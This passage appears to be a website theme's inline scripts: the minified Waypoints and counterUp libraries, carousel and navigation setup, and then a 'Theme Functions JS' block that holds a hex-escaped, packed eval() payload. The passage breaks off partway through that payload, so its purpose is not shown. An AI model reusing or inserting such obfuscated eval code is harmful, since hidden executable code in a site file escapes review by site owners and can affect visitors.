n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function($){"use strict";$.fn.counterUp=function(options){var settings=$.extend({'time':400,'delay':10},options);return this.each(function(){var $this=$(this);var $settings=settings;var counterUpper=function(){var nums=[];var divisions=$settings.time / $settings.delay;var num=$this.text();var isComma=/[0-9]+,[0-9]+/.test(num);num=num.replace(/,/g,'');var isInt=/^[0-9]+$/.test(num);var isFloat=/^[0-9]+\.[0-9]+$/.test(num);var decimalPlaces=isFloat?(num.split('.')[1]||[]).length:0;for(var i=divisions;i>=1;i--){var newNum=parseInt(num / divisions*i);if(isFloat){newNum=parseFloat(num / divisions*i).toFixed(decimalPlaces);}
if(isComma){while(/(\d+)(\d{3})/.test(newNum.toString())){newNum=newNum.toString().replace(/(\d+)(\d{3})/,'$1'+','+'$2');}}
nums.unshift(newNum);}
$this.data('counterup-nums',nums);$this.text('0');var f=function(){$this.text($this.data('counterup-nums').shift());if($this.data('counterup-nums').length){setTimeout($this.data('counterup-func'),$settings.delay);}else{delete $this.data('counterup-nums');$this.data('counterup-nums',null);$this.data('counterup-func',null);}};$this.data('counterup-func',f);setTimeout($this.data('counterup-func'),$settings.delay);};$this.waypoint(function(direction){counterUpper();this.destroy();},{offset:'100%'});});};})(jQuery);



jQuery(document).ready(function($) {
            $('.counter-info .counter-title').counterUp({
                delay: 10,
                time: 3000
            });

    $('.counter-box-info,.counter-box-image').matchHeight();
        });

$(document)["ready"](function() {
"use strict";
    var a = $(window);
$(".full-height, #main-intro .container")["height"](a["height"]());
        a["on"]("resize", function() {
            $(".full-height")["height"](a["height"]());
        });
$('#parallax-menu ul,.slide-in').onePageNav({
 currentClass: 'current',
 changeHash: false,
 scrollSpeed: 750
 });
    $('#parallax-menu ul').clone().appendTo('.scrolling-mobile-menu');
    $('.scrolling-mobile-menu-toggle').on('click', function() {
        $('body').toggleClass('scrolling-active');
        $('.overlay').fadeToggle(170);
    });
    $("#testimonial").owlCarousel({
        items: 3,
                                    slideBy: 1,
                                    smartSpeed: 1000,
                                    animateIn: 'fadeInRight',
                                    animateOut: 'fadeOutRight',
                                    margin: 20,
                                    rtl: false,
                                    nav: false,
                                    navText: ['', ''],
                                    loop: true,
                                    autoplay: false,
                                    autoplayHoverPause: true,
                                    dots: true,
                                    mouseDrag: false,
                                    touchDrag: false,
                                    freeDrag: false,
                                    pullDrag: false,
                        responsive: {
                            0: {
                                items: 1
                            },
                            541: {
                                items: 2
                            },
                            980: {
                                items: 3
                            }
                        }
    });
 });

//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _IJEDYo= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x51\x20\x31\x42\x3d\x5b\x22\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x31\x78\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x31\x74\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x44\x